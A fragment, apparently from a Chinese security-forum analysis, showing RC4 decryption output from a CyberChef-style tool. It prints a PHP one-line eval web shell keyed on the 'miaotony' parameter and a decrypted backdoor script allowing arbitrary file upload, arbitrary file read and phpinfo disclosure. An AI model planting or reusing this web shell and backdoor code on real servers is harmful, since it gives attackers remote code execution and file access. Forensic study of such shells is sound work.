 RC4
Passphrase
abcsdfadfjiweur
UTF8
Input format
Latin1
Output format
Latin1
< 1: <?php @eval($_REQUEST["miaotony"]);... 2: index.php >
File icon
Name: index.php
Size: 310 bytes
Type: unknown
Loaded: 100%
Output
time: 1ms
length: 310
lines: 1
< 1: ã½ñxnûQW8è Ø·E4KÞÎbáØ®5óqÜP 2: <?phphighlight_file("/var/index.txt");if(!i... >
<?php
highlight_file("/var/index.txt");
if(!isset($_GET["a"])) exit();
if($_GET["a"]=="upload"){
    move_uploaded_file($_FILES['file']["tmp_name"], "upload/".$_FILES['file']["name"]);
}elseif ($_GET["a"]=="read") {
    echo file_get_contents($_GET["file"]);
}elseif ($_GET["a"]=="version") {
    phpinfo();
}
先知社区